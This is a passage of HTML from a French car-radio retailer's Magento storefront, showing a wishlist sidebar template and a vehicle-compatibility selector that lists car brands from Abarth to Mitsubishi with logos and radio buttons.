            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Derniers articles ajoutés</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Ajouter au panier</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Ajouter au panier</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Supprimer&#x20;cet&#x20;&#xC9;l&#xE9;ment"
                                           class="btn-remove action delete">
                                            <span>Supprimer cet Élément</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.sebastoautoradio.net/wishlist/"
                           title="Allez&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x2019;envies">
                            <span>Allez à la liste d’envies</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Il n’y a aucun article dans votre liste d’envies.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><div id="block-product_config" class="block_product_configurator"><ul>
            <li class="car-item blue non_chosen">
            <span class="car-icon"></span>
            <ul>
                <li><span class="about_car"><strong>Sébasto Autoradio</strong> vous propose de</span>
                        <div class="txt-option watch_compatible"><p><strong>Visualiser en 2 clics</strong><br /><span>Tous nos produits compatibles*</span></p></div>
                        <div class="or">OU</div>
                        <div class="txt-option check_compatible"><p><strong>V&eacute;rifier simplement</strong><br /><span>si un produit est compatible* avec votre v&eacute;hicule.</span></p></div>
                </li>
                <li><a class="edit_attcar select_car selection_modele" href="#form-select-attcar">Sélectionnez <br/>votre modèle</a><span class="close_car">Réduire</span>
                </li>
            </ul>
        </li>
    </ul>

<div id="form-select-attcar" style="display:none;">
    <div class="car-selection">
        <div class="title">
            Vérifiez la compatibilité de nos produits <br>
            <span>Avec celle de votre véhicule</span>
        </div>
        <div class="content-step">
            <div class="block-content" id="block-content">
                <div id="step1" style="display: none;">
                    <p class="step-title">Etape 1 : <span>Sélectionnez votre marque de véhicule</span></p>
                                        <div class="car-brand-letters">
                        <ul>
                                                            <li class="car-brand-letter ">
                                    <a location="A">A</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="B">B</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="C">C</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="D">D</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="E">E</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="F">F</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="G">G</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="H">H</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="I">I</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="J">J</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="K">K</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="L">L</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="M">M</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="N">N</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="O">O</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="P">P</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="Q">Q</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="R">R</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="S">S</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="T">T</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="U">U</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="V">V</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="W">W</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="X">X</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="Y">Y</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="Z">Z</a>
                                </li>
                                                    </ul>
                    </div>
                    <div class="message error" style = "display:none;"> <div class="">Sélectionnez une marque de voiture</div></div>

                    <div class="list-brand">
                        <div class="field-option select-oper">Sélectionnez<span class="selectBox-arrow"></span></div>
                                                    <ul class="brand-wraper">
                                                                                                                                                <li class="letter-A" data-value = "Abarth">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/b/abarth_1_.png" alt=""></div>
                                            <input type="radio" name="brand" value="1" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Abarth</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Alfa Romeo">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/l/alfa_romeo.png" alt=""></div>
                                            <input type="radio" name="brand" value="2" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Alfa Romeo</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Alpina">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/l/alpina.png" alt=""></div>
                                            <input type="radio" name="brand" value="3" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Alpina</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Alpine Renault">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/l/alpine_automobile.png" alt=""></div>
                                            <input type="radio" name="brand" value="4" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Alpine Renault</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Ariel">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/r/ariel.png" alt=""></div>
                                            <input type="radio" name="brand" value="5" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ariel</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Artega">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/r/artega.png" alt=""></div>
                                            <input type="radio" name="brand" value="6" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Artega</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Aston Martin">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/s/aston_martin.png" alt=""></div>
                                            <input type="radio" name="brand" value="7" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Aston Martin</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Audi">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/u/audi.png" alt=""></div>
                                            <input type="radio" name="brand" value="8" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Audi</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-B" data-value = "Bentley">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//b/e/bentley.png" alt=""></div>
                                            <input type="radio" name="brand" value="9" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Bentley</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-B" data-value = "BMW">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//b/m/bmw_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="10" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">BMW</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-B" data-value = "Bollore">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//b/o/bollore_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="11" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Bollore</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-B" data-value = "Bugatti">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//b/u/bugatti_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="12" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Bugatti</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-C" data-value = "Cadillac">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//c/a/cadillac.png" alt=""></div>
                                            <input type="radio" name="brand" value="13" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Cadillac</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-C" data-value = "Caterham">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/c/a/caterham.png" alt=""></div>
                                            <input type="radio" name="brand" value="14" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Caterham</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-C" data-value = "Chevrolet">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//c/h/chevrolet_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="15" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Chevrolet</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-C" data-value = "Chrysler">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/c/h/chrysler.png" alt=""></div>
                                            <input type="radio" name="brand" value="16" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Chrysler</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-C" data-value = "Citroën">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//c/i/citroen.png" alt=""></div>
                                            <input type="radio" name="brand" value="17" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Citroën</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-D" data-value = "Dacia">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/a/dacia.png" alt=""></div>
                                            <input type="radio" name="brand" value="18" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Dacia</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "Daewoo">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//g/m/gm_daewoo.png" alt=""></div>
                                            <input type="radio" name="brand" value="19" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Daewoo</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "Daihatsu">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/a/daihatsu.png" alt=""></div>
                                            <input type="radio" name="brand" value="20" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Daihatsu</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "De Tomaso">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/e/de_tomasco.png" alt=""></div>
                                            <input type="radio" name="brand" value="21" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">De Tomaso</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "Dodge">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/o/dodge.png" alt=""></div>
                                            <input type="radio" name="brand" value="22" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Dodge</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "Donkervoort">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/o/donkervoort.png" alt=""></div>
                                            <input type="radio" name="brand" value="23" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Donkervoort</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "DR">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/d/r/dr.png" alt=""></div>
                                            <input type="radio" name="brand" value="92" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">DR</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-F" data-value = "FAM">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/f/a/fam.png" alt=""></div>
                                            <input type="radio" name="brand" value="93" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">FAM</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-F" data-value = "Ferrari">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//f/e/ferrari.png" alt=""></div>
                                            <input type="radio" name="brand" value="26" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ferrari</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-F" data-value = "Fiat">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//f/i/fiat.png" alt=""></div>
                                            <input type="radio" name="brand" value="27" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Fiat</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-F" data-value = "Ford">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//f/o/ford_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="28" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ford</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-G" data-value = "GINETTA">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/g/i/ginetta_3.png" alt=""></div>
                                            <input type="radio" name="brand" value="98" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">GINETTA</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-H" data-value = "HOMMELL">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/h/o/hommel.png" alt=""></div>
                                            <input type="radio" name="brand" value="96" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">HOMMELL</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-H" data-value = "Honda">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//h/o/honda.png" alt=""></div>
                                            <input type="radio" name="brand" value="31" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Honda</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-H" data-value = "Hummer">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//h/u/hummer.png" alt=""></div>
                                            <input type="radio" name="brand" value="32" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Hummer</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-H" data-value = "Hyundai">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//h/y/hyundai.png" alt=""></div>
                                            <input type="radio" name="brand" value="33" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Hyundai</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-I" data-value = "Infiniti">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//i/n/infinity.png" alt=""></div>
                                            <input type="radio" name="brand" value="34" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Infiniti</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-I" data-value = "Isuzu">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//i/s/isuzu.png" alt=""></div>
                                            <input type="radio" name="brand" value="35" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Isuzu</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-I" data-value = "Iveco">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//i/v/iveco.png" alt=""></div>
                                            <input type="radio" name="brand" value="36" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Iveco</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-J" data-value = "Jaguar">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//j/a/jaguar.png" alt=""></div>
                                            <input type="radio" name="brand" value="37" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Jaguar</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-J" data-value = "Jeep">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//j/e/jeep.png" alt=""></div>
                                            <input type="radio" name="brand" value="38" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Jeep</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-K" data-value = "Kia">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//k/i/kia.png" alt=""></div>
                                            <input type="radio" name="brand" value="39" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Kia</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-K" data-value = "Ktm">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//k/t/ktm_racing.png" alt=""></div>
                                            <input type="radio" name="brand" value="40" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ktm</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-L" data-value = "Lada">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/lada.png" alt=""></div>
                                            <input type="radio" name="brand" value="41" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lada</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Lamborghini">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/lamborghini.png" alt=""></div>
                                            <input type="radio" name="brand" value="42" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lamborghini</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Lancia">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/lancia.png" alt=""></div>
                                            <input type="radio" name="brand" value="43" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lancia</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Land Rover">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/land_rover.png" alt=""></div>
                                            <input type="radio" name="brand" value="44" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Land Rover</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Landwind">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/landwind.png" alt=""></div>
                                            <input type="radio" name="brand" value="45" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Landwind</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "LDV">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/d/ldv.png" alt=""></div>
                                            <input type="radio" name="brand" value="46" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">LDV</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Lexus">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/e/lexus.png" alt=""></div>
                                            <input type="radio" name="brand" value="47" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lexus</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Lotus">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/o/lotus.png" alt=""></div>
                                            <input type="radio" name="brand" value="48" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lotus</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-M" data-value = "Mahindra">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/mahindra.png" alt=""></div>
                                            <input type="radio" name="brand" value="49" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mahindra</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Maserati">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/maserati.png" alt=""></div>
                                            <input type="radio" name="brand" value="50" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Maserati</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Matra">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/matra.png" alt=""></div>
                                            <input type="radio" name="brand" value="51" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Matra</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Maybach">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/maybach.png" alt=""></div>
                                            <input type="radio" name="brand" value="52" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Maybach</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mazda">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/mazda.png" alt=""></div>
                                            <input type="radio" name="brand" value="53" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mazda</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mclaren">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/c/mclaren.png" alt=""></div>
                                            <input type="radio" name="brand" value="54" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mclaren</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mega">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/m/e/mega.png" alt=""></div>
                                            <input type="radio" name="brand" value="55" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mega</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mercedes">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/e/mercedes-benz.png" alt=""></div>
                                            <input type="radio" name="brand" value="56" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mercedes</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mercedes-amg">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/m/amg.png" alt=""></div>
                                            <input type="radio" name="brand" value="57" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mercedes-amg</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "MG">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/g/mg.png" alt=""></div>
                                            <input type="radio" name="brand" value="58" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">MG</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mia Electric">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/m/i/mia.png" alt=""></div>
                                            <input type="radio" name="brand" value="59" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mia Electric</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mini">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/i/mini.png" alt=""></div>
                                            <input type="radio" name="brand" value="60" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mini</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mitsubishi">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/i/mitsubishi.png" alt=""></div>
                                            <input type="radio" name="brand" value="61" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mitsubishi</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Morgan">
